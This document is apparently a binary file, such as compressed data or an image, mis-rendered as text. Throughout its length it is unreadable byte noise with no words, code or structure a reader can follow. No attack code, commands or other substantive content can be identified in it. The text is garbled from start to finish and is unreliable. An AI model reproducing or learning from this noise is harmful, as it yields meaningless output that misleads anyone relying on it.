�)S��X�T'�=j����<~ E�tJF`�.KH,!6Z���s玠�wʰ��(�e�`9�W�ޣS�h���@G"Ȱ!c�'z\���/�Ev�1d�:uJj��Ŋi�/-��`�G�&7_�x:���B�b�2�	R�L�
���E�8z�x͝���-[v�-Zجm+h��;�˄�)��^���&���D�5/��!�Î*48����X~u6uh�f(� �jxA/4aE,�VQ�&�sA妛o��(��TY�PE`H�Qtc�E#w�5�۹ţ��q�x~iQ[z}q5�R�U�bN66�f�8&�4��ؖR�i�T�G�� )X�N��҄X@�R�փLUa�\m>ݱ�m?�o%2uSVCD�T?�8_A�Hu6Z�_o�A[<f*Hm	yW^�gީ[�$A\�7�c�Y�D�d[DY��}1�Hd�Qh%�����Y�ÛN��9a�������R�DFtx�[Dm�o��pA�XE6J:c���ᗦ���#[��*�[�Er�d��N$_c��z�ZZ�Y���kH"}F�h�m��M�	'�.I��Mn� ��Z<1D<���Ow9��F���KI1�3Ju�ʫ����凧�ʵ�Eb�l���'�O��n�!6���F&u|M6Ho���ٔ��F0M̺CQ�������C�3z�J�Wm�m��aa"t��.��f�y[���Ƨw�o �\�a�8|ؔ/���d��+n0"�b�\����������o��/�8�hC��C����*>�b�Ze��1�%���Mǈ��Qo�n��[��T�~)���[�C�{��R���HNlbsN]D%�L��b��LCA�)oB+АT�<��EڳVV4ٌ`%��UJ8L?XC��r�v��l �a�zMjSK�����E���S���RW.!&k	 �z����J���.�!(`\���
R�B�z��&��6��P���moE"��rz�"hi %(�q���B�Uh#·����dȂ�|�H�	�K�T���./F\ܒ��[9�u��{�ęLp�-t����ņ4l�~s����~�\E�R��,7�q 0@2`�7&�n,ғr���� �A��.Y���A�I�FF'��Ӝ҆�|.e���晆^��HUx��2��(&k�V�
ҫ�ԁV ��p�S��d�xj	.�E�"�0��Ǝ��H&2�y�@@X��4]T�k��R�Bb���msZ���2aN����[' ��΅
t��g<빸|�Δ�dbńTX��g��B��}�U={9�^�a�=�c�����;JWe@ #ef3 ����)/�@X��*d˰R(�M��rJ��a�DXp��	BJӜt2�)��%������0Z�T�JU�L�P;,a	��ij▶z�L�|��[�Z�:�����%i����'&ɓ@��ѐ���� ���7Z �Z�Y` ���)����<:��Φ>DAdN:љT���L��i�XMK�X�6�TJS��� �V[�C&�VY�UT�=+-#\և�U�l4 �*��^.s=
]�
���L��H�e�Z<�B�3���!#ϛ��m���l�l�H�j��fUk-�j����#�U���1�$(a&(��8 ���C,}�[!���d��-�L-dx�v�� �x��������� '�k0�`�YȂ_}�,�6��{�z]2�C�Q��ӆ{q�_Z���J7��QVP�͔eU�iհvC[��Z��ֵ���!<�zX�	@@��l�G���f� )A���)da/��K����Eb�����%�٠�rb񱽆d!�a[K��=+�ߏ���UV���U���n�d��k�4��[g��-�\�H@�n�� @q�*w�$f6�pb��� 0@��GQ[��޶�]�;���99����+��1jw>E�5�z�����(�ū���ﰭᲂ  \: bSO8�{>�ma����2p칶Q�#.��=��<����0��d��m�a9%w��J�|��/�(��Ie��u��jυ�<�-SŨLeЀ��^
Ѐ7R`�����ԩ��1���%��C,Ǐ~������:  ؞��s -r���
cP4"��4@��|79��ÞZb:F�:�t?����
���Q^���{�f*����neVwX������[O���������3w��?Ɠ���3[ ����v�4r�3�&|�4|��|��wȗ|b!x�i<T�fu�%\l0|d@a�POA�h��ZXfoHgy�GeGWe*X0XF@u��[�gu�vz��udPv�7 tVvGWǄL� �'����rqR�	��G��m�&nXi@�	�Y��9;wY��z+�-�7V��x%8e!A~Vfy��6�wy�,$1m�P� � z�WzW7u�d�9�uc�pli�]q$lz�q ��w��(�~�L��C@�Y�w��m��	߆|���@�� s`a	�E�@��d�WVh�h��nl�z�W�j���u��%��y#q pЇ�'��X�c�~V\�7C0�xgL
�gF�l�����q�b�v,&z�h+�cA����1'n<B:D��ұY�`���4���ܒ�ȋl�n�'��t�x1�����0�6p�'t`4(u�$z�x��\c �'b��g��gx��t�L�D�嘄l'hP��&|t�X�(n�Fn��>��>�0
� ��(��9�fF��r	��nX������g�&\iyȨ�� �RgtP�H��W����Y���]��L#�g��Х�2��~�qP8h ��rl���H�ȅ�eu�"�	��CJɔ@�x����h�i���a<b˘�9<�YY�lC�R6AQ���4xIX�~�7f��R��Fr�xe�ԅ�zI�{)���l�� +�-e`>�Hn=Y��P�=i���%����($iPcU���9��n(S_ ��#�$1<�&_��b)�p�wqYh	��X��U�nڈ������"�����I�Ͷ{)� ��x�)n0w��V
�x	�E�9s�׏��C��4?�[��Xْh�V�0#SC�;���	���p��	�����`�")��u��Ճ!&g*�K]�xu ��Vڠ4�lIr<��`q�>I��P
f:
�0����$J��eY����X}�h���5N��I;~���	<��<J�����I�V�'u���U�u<��m�� ���)���\�ؠm7����
PUi�(�z����c�^�i%ڔ�V��-1uX0�h5S�35a�c6$a��c6��\�I�5����Q���h�����5�Y�nĒI�J����gr��{��M8]�GPm�w[X�ej�g�4�	���c1��	=tY(��t��S�ի,�XA@N������s�Dɪ��c��<B���ןWWu�j�s�+� ��\|v�zh���/Rz�R�g ��9r��H��	�:���4���~0��
_�௙�^�r�5���ʢ2Z8<PG�����;�	��ç|Z�+�N�9�uG
�تk�W'��6����qj�/�g�j�*	mo�  e�c��	�J��0
��[a��C��Џ�F�AVyJ=|s���7
�"5�G4Q5Ѱ[Kn �[��:�fSFX���xu�����utP�dכm�bw%��j�(6l#VW3ۄ|���׷�_�k�>{����T���������Hk��^�RO�S=7��2�SP��R>�2�5 5й:Q�S��K[{�^;�4ڇ��l��:�<H�Ɩ a�F̔��W!]�Q�G#W  �g�戩 �{�)h
�[�K��{���K�0������nZ��Ak�-
�2�;�6�M? 鋾�۾%�K������4����N�uf	�P,�8d��a<G����7r˄�y��"�  r�vܲ �P� "ǜ44��K����P
<�e������[�f�B<1c�S�����G8�����+������;(ѰB<�Il6��k0�
��
\��U0|�n���
r0r� {e��ղ� @�@ ����gz%r��伆k�� $e��������93�%Z@�;ui�a9�M(+ ɑ,ɒ�)!F�,{ğ����[П�,��I�7�戃���L 7r~� ��ሄ�Z � �\ƀ�}��6]��  s�;��l��4�� �����hi�B[���Y� ��I�Փ"UkM���4�@��,��R ��A������X�sP����n�'�+q����ĉ	@� � \]�oĠ�j �ջ� ��h,��g!Gg<p	M���	�p�K3�� �H�C�sI��rk��Jd�c�Ѧ�.B5� ��@p7���|2`�=�:!�$��lF��:� ��l���vwAp�mm�\G��\� P�a]� ��
 ��[�  ������f ������:�f������d����	� Yh�C$��Y < %�3�7��F0�4P�5���مD����!�!Sب�F�K:�c�pgR� �検(�t4W��Eq&+GT̈́� P0� ���@ �� *��A0�qM�	�b�9����mx-X i�3��H����%��|>`ٖ]��MJ J@-�����RPڥ�ڳ�<8d��0��� ����$g&� P�   Xn.	��{ �� �M�h*�b!��{ ����v��Z���ї����^�!�9ާ��T�٦*u9�����L�7 �^�T.�^Ξ�R05��KJ�dv�a�淽gn�������'P�m�p�����P� fM��vb�m�^�`�Rp	g�̣@i@��������>;��(S��{�/u
ɭL���+ٴ��S^�^�Sn�W��Y����N���/@q �n� � "��&X@��'�'@v{F�]�2 ����  �'���n�`ր)��}	������bH?��>��щ���#Z���\��\?�-�E@�<�2�eO�Qn�G ����p���  Fg
}�	� �.� ��P�'�4p�P p�P��������� %� ��l��� $0�  t ��}��� ���R��	=��p_Y�H6������G`�]��}��Epao�aO�O> �-��*�g�T\�M�v6�j����c����/���t~��� L �T � �*�@�$^��!G� :l쀰��K�F]*5�6�.Md�i!?�ذ�È�L�0]��!-i�0bْ�"�/_¼HH� :>j����@n�D�7|ܐ�Ԉ�"7h(�q#��"2�H�:s椙CƬ�1c�d���$@� ��&t��a�0 ���6X�m@ �$#@`   � $0��
8P�� � @��0�h��������H&!:=b*UJ$ɒ�a��KNY.�T��L�7}�)d��@�5�È >�(U����/�.�L�9�Ğ=���)2P ���KH�>@�*X�*8�/�H���*Ƞ1 h@ �
0 ��4�, &PaH���
L3 5
Бf���`��E�,�(����cAl3�$Lp;N�)�d�����%K~S��ȴ���v��n0�������� >��������9��/-2�2�P$P� ���.�: AN��
+���1���hM�%�1Rܬ�2Pa�Q���tԱ2
fXb�h@
#G�-���%��c�*�$��L�d,�X	:l��	&A!󷛀��tJ����C�(:{bS]��O!��c�@�*+�,��7~�PT�8�-񪠃W�h!�X� �
�@�9D��
��< 5D�l��(�`�WU����8Pa��B��8QhK� c:o�z�8gE
i��� CI�d������[�l�'r�6����/��|w��B�?�H�#?�k�1����*��W
( H �E���"� ��@�Ѱ@�xSP� �TS�,�J>9���@�Am`��� �� � �@I��"om��f��i���d2�@�討i[���&跦SN��t�N��d/(u�
��r.��o�j�1�B�(֏"�&8 ��Wg@�#dȠ�
$�/�:	.ԁ�|H� Hd*�ld#��@�4p _P��$�``�c��	��A
Z��s������w�a������&ފ^a ��MQ�A�֓����{8�B�6.�y��JX
U�,�m}C���짣�Q�  
���<�� 8���%r�;�
2P
4�G�kMCWB?ڪ ;�����@9��RPB� yl�Ĉ*'i�{V)��%o!��/=@"���	�=�Q{r��ynp�&��9����p򕹕-ucKj�����V�8� /B��B*Ђ���|�T�pl:f �4 �pD� KX ��24{��9� HA
�x��@X����`�p�J�� � ���6�������कg+b���'D�Fy����.M�Л[0�s�B�@�a� 
���8�pH)�(�x���2 �
p�$���p#(A	"��B3���[} ����&(�g
8�O��f���0-�9+��(�FA愲$
�ٱ����R���� �d���){Fy����z�!�J���I��*�'�t TpЀ��,G�D 	�*Q�b��&�t`x �)ۿ��NE�S�p�.a	K !UU�fR��`�\4R����l4 �i���C�B1��z2�I���B�vL�p��
���I]!�G�Q(B�x瑩��&�l�%�4�~2+�M�9�� ���-P!�#@����`�C�@	E@��P�E !���.t�16�@\���EHpd?I� !�A"��q���h�U$���d�2IF�"�}�� �"tt�H	b���*��9f�J����+��� C?ϥf��QB#H�[`C�G(>=�!�N �*�*�У�r���Atw /�A�h����p�8	��g<P[dau��w����ԋ��n�3%�&�ޚb5�:� l�٭�_��'A���\2��P��Es��3�,d ������(	���.vA
P��@f`�� ��jl@�H�����j�.�������pi����eE�
6�����Y�]��jO.g
t��B�W$��pL6��2����׿Ư~�'F�،H6�aC���>�A�� �(G�$ Ȋ�P��CE�m�T�4'��TD�$(A}�'�20	fз����3��f n���MϠ�e��N�T#�i�P
��X��a����r$��������L4�s���R�3X����2K�  +4�!�xD��4���(P*P U���� 2��0h�( �������`7D8�,	!� �40����Y�����A��K��	���^^�e�0��$&lqR�Q�P�(�2�}���]y� ,5�_3w����|73�#(�R��"��$8%�������!;D@�M���>;��3�4�A;0p1� �h�����`:�-�	,x�ݹ	o�ʝE`/[���,2H��5�"�r%�26a�$�
�0���B�8���!��ʩx�v�㪣Q�#�=�4x�7�.H�0�x)8�g�؋}ۄ7؄<�}�40A�c�8��$���1h�SS����K(�j��ʚ1Q�E�Qܸe�>"�%�(,�I�$$��28#h?��,��p�� ,ni/艹f�<A1�,��(�i�'f, �!4�8=�ӷ��D8=�{@40���#x��R�|�M@�A4��E��#|rp�f)��ÅR�������!,�5\���([K����,�5X�%'�#�����@���n	E"�¯�͢���ٙ��'�xn�қ�7�DH�L�<@D�:4 �#�%J6�܄D؄MطN�7�;03(8��C���y
("	/}�OB	*�,�%��BCE#�#�4PHX9_; ����k���,��țF�I6&��@IT��x�@�d:Qx�k��?ȃD�U�D@�l�B�p�AD�Mx�|����}>�4���$���@�����3�(��Z!2��Q�"�EX/�H�B�cŌ*,�xK$�H�K H�( "��,&	+���e3�eC�5��"����a�xz ЅY���I8ܟ	{�]x�G�Dt�i�7Ѓ8(=؄Vh�\�?脧,��J0X}�`�"��<88ጄ���2��-Q���R���`�5�(��@�\D�,�
�N�#@9�c������R,�B(a�"���(�,� �ټ8`cx�Y�74��A�8�?@Q�g�6�|�7�>H��݄&�7�=�E�?�4���s�-�MK�X�/�=�)!�- �(�,�"�z�"�K�ܒ��,T�/���4�kT�ʲMZ�2r9)B�&I6�PQB@RC(����\��}(H���'x��UXD� 7��z��>]xg@I@��|˔�M�|:��Mh��<J ;5��,�+Ч� ȁ8@Ox�@����Eb��8}��*�(��W�q/}Ո9����Ȳ��K#X?�|�9��H�\U�\6W�����@��{��7�#x�F��@ !=��[�g�I�I9Hӛ|�V��1��ݷo�����K[As݀����6I�5�(��*@�*�Wz%�z}˷t�@��H�T"țXŮ`2`�~)��:�N��2����� Ql�����YE3R��Ip�G�8���	��<�8�<���*� �]p�p8R�Li����1@�P�����W0(]$ @��s͕?؄v�LQ��<�������"b��C1�$������/�(B��XC�K�L�2��\�����,E��"�["�%��(K`W�RP�<��7�$�A0x4 �M �ɭ�c�L4ztdS�5MAL�o]ME�ʟ*@��� ��P�A�̡�&�mڧ�)�"���U�j9��刱 a6�(Ur��ZC	��d^�=;��*�����H�H�a���\/,$Ґ�WM�Bpa�[�T(�>�� �Z�3H�#�iP�K�e8qp��EG̃M�B-��4�M�:�W8V�ҽ�rM�P���� ?�Ux�إ����A^��)L�Ղ1Pd�]�qEH~�ܽ�7Q[;�K���9P���X�����N�-�#��#^P&ޅX ==0���(UIX�V��?8�7,��ԃ_؅eXz��͌��#M�4�:��T`��9�V]{[ x�tU�YxbRd�](���5d���E^d�"a�%�~E�18ۄ�΄5���20�@!R�KEK��H ���8�&Ҽ5b$�^��hxa8�[���)��*�f� �dXO�����# �b�c�1��}�F�L�f>V�q�c0�c}�c�^�H��R�T��>؉�!@�Bf��e�z%�VsT��TNuE�x��Մ��%��$@9A���@�ǋ[0I�"N�CRh�k�iP����(@����*& 9H������b^��>T�\�8�3>cl��W/(�9n`;�f{k�8�H�G �WPZ>�xjb��]������`H>����j)`T���(鬗0{5�\��BQ>h�<�!vh,��
�Άl�n�k&�gՃ(��`�s��d��n�_؄���ecT�D�D4�DB�I�iv������֧��T~����<�Wp�@��������(�m�>�C���T��~��n)�׺IXQՁ%��A�Q*��eo��S�H�nX���a�nx�nhPe��=�7�"h8�F�0�eX��fol�-�]����D����������.���f-ݝ&���cE"n� ��rbQ�����nmW�Em��Q稭��pR2a,H� q�`��-�,��$��1 ��櫟Y��K��P����B�U�-Lbk��x�x�kX�#�>��;ax��4Xm0l�fo0_��cW sD\M��1/8Dv�7�����+h`��;����Dp�&v�>�p tCw����!�p���~�,h�M��e���F�7�~?|��*����~�1���T�q��xC��l��x�uh�&v��o_������^oc��Vy��qx�c�D`s�L�S��4`GK��8/p@��':�G�a�h�u���hm�vm����у���M	Q�V-jZ�Nz�=�E�a�qiA�T�qUx��x�5RCkȆxp��k�f��<���`�t�X�GXyd7�X��Y���.�U��p����H�oЏcj�m�f:��T�@=+؁<tyIx`
h�����~��y�꼉ک.q7�1x����(k��t{ɂ(q{�*���x�Wu��ι�uU2�H�n��Z�\W�}�F=��(H�[ �c���F�_Xe�g�2�?f�x�b�+]�93��C�`"LH�HXpa�f�!���-T�qqÅ0j�RS!CvB�E�O)B�T�R4�,Y�D	Ⳋ�>�F1���#P�ha�hT�L��^���RYK���֭�Hq-ѥ+� @��Y�/^6�٬�:���J=y����Z�ȉ,x�(�/]����5k֪P��U{�	�A*9L�BIA�ʞX�B�9Rl����(�H"�k�+W�$����F�2i��Q#g�!Pv�9D�w�C�Ja�tjT)=�@	%��$G�T�Jh�X�eϚ]$7�[��U�]l	B�+��<�d� 4���o��EР0� 	����f��Z(�$�J"v��1�@DkD �Pl��DUt�n<���D#�w�+��"I'�0���duAh��v��P�	��C=�Wf{AD|IZ2���b�~� \m�UW���L_~Y�5�B�0����#}�Q�h��vX��m�ih�|��'����h�9�#B��E1�����"��r\,��"�#>�PSF�5� C��i��\�x�Q�^{>�7ĚB�p�UQpE����9
Zf�e�q����ɼ�	7���W��*#�-�@�G�Qzi6|0e<�g�����x�ŬW�H�K�A:�6kE��H�.������$r�+I '| ���$�0� �4��Cd��w@!�["��vjQ�UB@��i,R
�t�rgZ��{6[sEbI��5�0��-7�,ڨ+�I���BQaVJ���@�,���
�)&�
"v؁J�qF^�����+�`���k1���/�Hq� �͒H��|PB	+(�B�2�04Չ���݁���8�SR�t��}�1� �����e�{����V!��+W�r�#��<#�������ǤyT���M���:��x�B���͢��'�90P�sH�*�#�i�c�JA
(�$�af�BΣ$�G� �	XPe�@��u�E-��)2�u�#���)'5�J�0�90b,��e6Ct.}������K������-
�!�["$E�7�]ȟd��< �h\hV�	�)�3�@�(B�D,�v�`�nH�IDBa�]�
!|�#q4@'@�
\@���JH�N���4-� 4�NH�<� 
s��V����`�%X�'{1q|}2 !E�(�_V̢4�'�<2�a�ۤ��%�@P8���@����f�ꨋq�a�@��8�.,	�dE@�*"��V���z�$/�P�� h ��a!Lf�� �`;܉CM��\)'Gۡ�h!��d@XxQ�[ޒ�$P��x���R�Z[$X��B]�Zd�1y3�$"������5'@?�So�s����2��
cl�WP=gĄz�&UQEERuހ$Iȃ(P��=J���$�� �L�-H�t�v��]K;ԪIu4zʜ�DxʓI&a�1�l�2i-M�D����*��!!L)����Kݬx�->C�ȩ�����C�`�h@�ȰQ��D#>�o��Rm"Te��� !�Ak��2�^����H�`����ɱ���>L �(�X���`�0y�Bk Q�E��M�u�W����.�+,A�H�B����Ioi�ɚ���ìۘ8	h�6�u[iO[���>��4逋]A	�C�`�D4��b��fZ��S1a�xqL�Q��	I�&��8@h*b�[��sX�vu� "1`��M�
��PY�����������R}q K���S-#�˓�@pI[/��I�nv�4��c�ȒEv�X�
M�h���g���������D�
��*!�@B&l55F�W�J: �x) C#D�VƎ9���9��|`�/�t��t��ԩ��#�^�r&6�N�d�2���-#KR]xm�j[e>W,�΢}F5��aZ	�Mo����(#�g�AP���8ҧ�����8�f���P�Ʃb�k<F�U��Bm��Ӈ@� �DB�4�B[#+wx��x����`��t�����Y���e~a�\�KOmf�%V�' X���0���ц�Q˴� �ӄ�}x�4���%�`( ب�F�c� �r�N\�����b"��	/8�v|�G�8�1b�t��O~ RdmB����/�D����M�tNI��B�h.q��K�N��,�2Q���2�XE�JC��3���/z�EPр�3��9�:�) �ݚ�]�C'(A	[����D8�\��o�Y���#�9}��] X� �H�3 ���쒷�YL(��Mْ���eR�*��]5����\JeV^���A^$��$ i����Н��O�����d)܂$��"��]�T]թ@_�x��-� ��A`U<A̈�!A�]F�|�(��.D���Z�H
X\ � ���������x}�͟L����_tҲ�߲�� Y��%�# `�ы�A����a!   J!L�q�1XQhU��[�9C칂.,���A~����L
A��@	�
t��� n���l����]�倌���=ي��(�B�9�2|*,ǫ���.!��ΰ�����1���M�}������~�ŀ͜�^�m¡����"�+�ޝ�� :��V���$�+L�L�JH���ƴ%�����%
I
�A���'@_�u��� ���� |���.�B5868�q�T lW$!@.��F�@!����U�
� �iR��ZЈ�&�@��$����ˀ-�Y�� Ћ[��Z`V^��u㑱�S�^�YQ�ӰY)�+́Z�S�8�ԵS��@(
`�p��Q��]� �ԩ�[���S
��(�)��2�C5�C�ˣ��$.v��1 ���@��!���ȹ��UL� I�@Y������Ѕ,��h[���6ʡ$Ȕ�Ս4�!V�8��-肓�+�.Bg��$<	�Tʋ�[.A�(�%
�(� B#��&��tN��U�k �	x�(T�3��8�Þ1��<I#���G@��)�/n���$���0#LN�L� ���	x�3���ـp��R^�  �6/����&!�8��1��o��4�'�ㄑ$M�yA�\�(�xA�� �]@m-��Q��t��ʐ���qD!�'�JFj}B<�zv�fH&���P�Y�JzaK�~�U�d	x�	<c4����.�&K�E
%��J�=�&!.�.T�8\�.��+lh-)+��$Ȏ�m��A�,�t$��`] _�eO��������@",Î~�w�N�D���r�A\��fa:�d@H�"��_Hʤ���(�~�'I^�����\���4��]�˂ҁ����*@��^D©3��8<�+�%LC�)/L�@J�������|��q�@��\ 
�Asrbt�A��
ܑ"x�i�x�!���4�� F�*G�"  i���*�.i���Э�����R,Ij���Yh����\�噞i�!�&���ٳ^�E�!)`+nn+�\��l�XU�tA$��A	�����@��t�+�(�A��3�Y5XQ��ݰ�4p����8�z&� PR�@�j1�w�I��t(����g���$��E~.�������L,.����R:�8��b�'��4�.@4���ݰXؤ 긚((�����d��^�� DX���AR��΂�AX50ؿX4HC疖a�f
�(!��b�m�����8�w�QQQ(QD���b��*����ٜ���A,n��/��0����S.����+��4��5�B6�������.���J�n|$*�<�px�䌫;��r�H2����3��F�FHi�mJBz��.���\=�'�D_}GP@EQL�h�,.�d�f������,̩�����.�
��΁��0�X���������5 �5F�Z�ލP"�)0B,��zA|l�������5'ID��2�2<��M�8H���*�2�D�Tk 4�	�@4 ��$�C]�P��Pd��p����)�����R�=Q�jcQ��P�a�ֳ�8��*�'��<l�5dC���n��SD_A��UlΡ�� 	� ��4':=g:�%4�2܂0�3/����s���l�*��! ���a����&/M����@Q`����2A��R+����Ʋ	����&��rq���:��;�03��%!B�E��7�UHӡ��[I4�L�A�2���C��0<���/�317I��p�J2�:�@���z��zE��1 4�Al��A�0Vq��o*W[e�O�����~c8�[W�ZQ8hL�F;	C ��#��O��C���%���^�4�� �n�U"X�#<���|Bu�� +CP+g���"����A�s �-4��DT�L�Sk�To�R��Uoudu�6W�*���T.1q��P�r,�!��",:�hIn΃< `�P��2Cи�k�Ac���$���ƻ>6$��]�B��o�2H/p�� u�]j�B P�<�p..��V�
���S�@x�r����A@���Anc5okA��/�JV� ���84r��-,7�I�sk�(ȃ<p�!�s��;K$�ev�vHb��x���� d�t�����)�%S�v����!��i݂�<	4@�7S��@��e��3R�	����y�SxVo����BC[.Q���蝩�7��^��[?CT����<��_��`p�0F�"�ҩ�:�I�x��k�&AȔ�ȁ�E�H��<шD�8`�fӷOo�C���)Rw�a~�M�D��@CI�Lu���k�{n�A<x��APx �4B[X�2�d�J�Zˡ�$�7OW��ƢS�B(8C�����C�����Sɐh����[�����A���A�� y�ݠC5�3 k�f�4g����fQA��z��@aŗ��yLA t� �`��s5�3{���m#1���%����E���{��2S8�����d�+(����3��1�k�'p`��w��ߐ���$���H
:�AB�n �|�2��1�:�4�R9�� �������I&��P4�4��7��o���D8<�m+; ������E���G%�����o��T77C<������8�ƺ����HW:�֫t��MD�� �4������:�������"���[ۣ�r<�4@�Þ Fx���WA�Oɇ�A�wun���������0�Y�S!�T['�3\�4\��_�;������яs1)I�%ʓG�;g̘��e��$g���EΛ>9�ysQ4o�4Bd�"DrY�p�]Ύ�L�4iܸY��4eʄݺ�(Q��4X@�@*t ��!A����c�H�&a�`�26̚;aذ)�Y�aaÉ�%�{����7�"C���!CfLb2s��)$Ȑ!E�n){v�ٵi���"t<y�e�fM(�cFQ�ZJ0Q��
��qX䡙�gDB�����$I&�m[�J"HBd�똳[ǆ>�&�tOh҆
+��իW�L@P@�	>���B�2^��1e̚0M�`ْ����®��*����Zp���L�B�#���8���$�a.��e�yg�y��Fn��G�x�q�4hx!�(WbA���	D���hk�$B#�6�C�@��<�(N3�@�J*��¡%��c���Jhz:�Ԉ:���$ѣh@=�T�AZ����h����hB�5�`c����.�4����+�1Ĳ�@4,��@|F�lJ��V<��y���DӬ�n5WZ��IAd6�rH"3x;#�(��cI%�q#��`ȋ����#��	"vhD]���x�F��`�E�X�zm��Z�J�����a�,�(��1�b�P��j�E�����|����X�$C(E���� ��"iؐI��F�g�9�QQtf�g�q��Ҭ����n���ak�Ǆ��K�x�� b�ErG%�Qنtr�)�DB�l���:p��L��Ej�O�� �T���Z�w�{�؂ϴ��h���n��H��@*E�92�LN3.Dgxyg�͸=�lR&�kf�Ψ]\�Q��j���3v�ȷa���ҏ�hk3�!��\n	3^��&g��VLq[��ܤl���HP���f��=� 0-���	�����	��QNX�+B:�8���2�xC�
q��˜F�K�:��T�ɍ�Y�Gi$�u��7�H���$��t��攵,�Mki3@�V��.�l'R��v���Ր�\K�	*�5|>%���p6j�ܦGF�Azm���@��\�Ax�'f�aj|��!Χ�)C:��F��q�]�;9��ip���G����f����
��ˈ耆�D�h�}h��`���uT��'tq��dpL��ej��r)e ��A��|`l+�ؓ��5���m���1���������Q�0��c(V�VZ,2�`ŧ����Lq�(
�n¾0�hr5�E��[�n!I�qH��@$�t�K���x�@�!A�ъ$� 	1��.�AZC'��j�%Q|b :��:�� 
U���� �5�!��IR�u�_8q	VDB{Ðc\�DNb��fh­\N1�X/���.��~äl��+�)3���H�|�$h>�y&��#D�1!1D���䡏����S5vb-k��C	:PO�SC�S�䇀ԓ��$#l؆E,B�#�%X1���1��Pc*VQM������ַV@cT%*�-Xa�ނB�Ek$����4�\2���4I#֔�R�uv���H�T�$��M��ƾ�A�d\ ��>�0�x4�� C�Tzw`Y:��
ׇ�Y�_.q	KDT�|����Y"2�@�^k�%���p�a�3#V�/��c%��d5PWg�,��$�����g��ӂ ��-�р��x��(��!C�@� u:�
���~^� ��&mh��L�R�"��
+���a(&����D,�Q���$d�ogL�2�N'�抙@�[��f3����@Rߞ���oį��Ӝ�qGs�斷�]��'␚ �"�R��<q���6����7�uõa����E�p-l���V����zKLØ��$��P�=�&����s�Q^���5g��"���]ݒ�%�p�������YY�V�5�9��DH�:v-��i4���x�$�x��]<�B~ PF�Y��nܼJ�?+�n���J�Eg��~Ӑ+c\�BHB���-v���&߸�D�-j���xD(:�?��T!>2À{�$���ʜ�5A�Y��X���r"^�ԝ�j�\�1���5��I8�
hp(�!����a���	U�dF	����B�=���b���&A��9㊷��G�q����]��⪌I��q\=,Y��֝���ۋq����9�i��A��v�5!�!E��e��'P��h����<�����:�dw��[B�Co�*&�I��a���+�Q���q�����q�c�/Eࡸ�O�:����8���N��_c��>ۋ)
�y �h���\o�K�99sMb��w.����P��@+�NL� A�P6.!}1E���D!�0t��1<_�$����Ċ\��n�X�3�N���@+Y\j�Ʈ����6��xϳ�.����p �/�����pB'�a�rg�@Eﬨ���-�oG�@f�|�� � ,ȀҀ���j�����:�n�� ���@
��o8���j�� n��d,�}0qZZ/F��@�$A�6�� �j���G��I�������j��8P���d/?!J�:\KLvB���&�����>��g�� 	n�d�p 
Э?ͫ�ꬌ�,A02����Ơ
��
� Xi��@Ƞ&��
w!\Ar�x�Paj��p�2!/PA���� L�+����G`�t-�20��b)�Pn'Qf⏼��Q�v��f')$Q?�˄���@�|��jI��b 2HiaLq�@
� 
��1j�A&�CH��!w!�%�ta�qq�p���X�<���0�R�l�#�\m�<�2n/���qI)��"�^�p�:���Dn��	��Q��A�Z����������l�P̕ᮎ0/�J� 
��蠐�$��`��(�##�~\gaBa����p!p��~-���Q�԰�l/J.N���N�pR3����3�B)$q���)(�m��j�#*��Gn�s� �Iq �b"� 9a�\1
Ҳ�
��F�D�.�#�!_�#��5�$~
a0��*r�⮳��i��"P1�6sy2>3�~����==��o�D
��)�.V��䒍5�2��L`Sp ���2��l�t�7%-/&!!��!2L�2
`�K0��X�g�Va/����8��� �G�tb�Pɮ�8�H�$!)0(y���P3}�=�t��B�j3�S�Ό\�3�V�*#�f�@`@+�B�ǫH��Z��J�a4�,7� �81�cVpn�9=:ŃD��DO� �@��KV�M��L6�O��6�:�j�(� U6�<�����~�>�|!TG�DCaʑDK���sU���\�����d�)'xi5@t���?�rˌ�|�� 
�pK���a|(&L��bp�X�
8C��B� I3�tDK�<O�����#�TXaU���1���� ��^� Q7�
Za�u^ga~��!����(��� VV�_Mu=[uU�TBF$��&r?�oq�c[�2J4�����n@��X�@+��+Q�|�ja�(4-���L�
�!��HA��TDEt��N?�D�R\��]�u��A|!S���!��l��v@!����!�!���!�ra���r��!n���������a�Ak� ����:�S�����H]\`gg��,W�L6*�*�e_�	���1�2�1xs/rV!�cC���v� 
�@�"�LD��V�t�6\��$5R�����a^	6Na^�V:�@�ls�R!�|��*!��z�Ρ`*am+���~�a��j�{7!��*��`E���0�_�Ixa VDɉq�r�����d�	يRJSV�� 
��X��^�����{�v���z78�	�s� 
� x�h[��N����R}�<ala7lm��!����d!�7pՁڗ���x�Ձ��؋���؋�X��X��!���~�pA�~a��N�D����!��h��hd�rW9�S�*���@�,+ͯ�v���Z�w�I�S,a|7x�䚶$�N=�(a6�(��@��j�
�A�7�`p�~�!�������X��Y��ٗ}9��a�A�s�~�Wm+~����)T���؏�b}�b��tQ�5分_��(� �*�"��$�L_N-e�\��E�(i"[��S[�|�w�a�A~�6nu��ρt���١�#�t9�������n�|���!������;R�YJ�f�7�@-��������8����T�g* ��I�(!�Wr�@�!za|����+:������+����7��9������A���8�a ����d�ِ�	-7ob�.c����B"�w����������S��q۷򡢱��X�/��Ϸ�����Y�;�|U�J;~-��Zq��7�I�N�L���j� �p��o��L���ڡ\�y�YZ�2I�S�m<��MB��w�U aw��.�al!�0�`az!n�a��{�1۽7�����+;и����A�A����v
�2:�����A������~��*����a^�A#u�����ڐ��g�� .��y��\a�p�w�v&�ˮ�����4��!��A������+��J�*��A�����a�a�|T��,������}�{k���TΜD��!z�+�}�!n����X���S�W��萓$�hzbɯ�1c69�7���a� ���� �!΁~�܋5�ȱ�ȓށ�\*A@}֜Tށ�ID���پ����AH��`��<Ϳ+���Y���j����@��
�!*�{���H���RS�-c�ߍ�=����a�����ط������j*�\{���A�\��+!T�z�8��A�����WСձ<��an=�C]�C���9�4��I�a����ռ�i=�뽲��\����raС �Z�?)Q�����܍b��`�66a���L!z�x��Y>��������~����_�ލ�������7��!����A�����Y}DX]���v!���J�|��Y6�T!�q���~a�A�9��]����پ��AԠH�ıiC�^��mP�V�|A	j!�n�X�-ߪ'z�q�������*!��!��an}�w�:!��a�ޑ��A4����A4Z����(Aށ�s������!R�~�!T����Ad�T��a��{"�9j�
